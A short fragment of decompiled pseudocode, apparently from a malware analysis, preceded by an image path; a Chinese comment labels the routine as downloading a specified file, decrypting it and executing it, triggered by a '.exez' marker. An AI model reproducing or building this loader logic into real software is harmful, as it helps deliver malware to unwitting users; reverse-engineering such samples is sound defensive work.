 if ( strstr(v36, ".exez") ) // 下载指定文件解密执行
{
if ( !a7 )
goto LABEL_119;
v37 = (const char *)a6;
if ( !a6 )
v37 = (const char *)&dword_407744;
if ( sub_40CB20(&v79, 0, v81, v37, a7) )
{
LABEL_119:
v76 = (BYTE *)&nNumberOfBytesToWrite;
v100 = &v72;
sub_40C030(&v72, (int)&v87);
v38 = sub_40AFC0(v72, v73, (int)v74, (int)v75, (int)v76);
if ( !v38 )
goto LABEL_44;
v39 = a9;
sub_40AEE0(a9);
v40 = sub_40B530((int)v38, nNumberOfBytesToWrite, v39);
sub_415431(v38);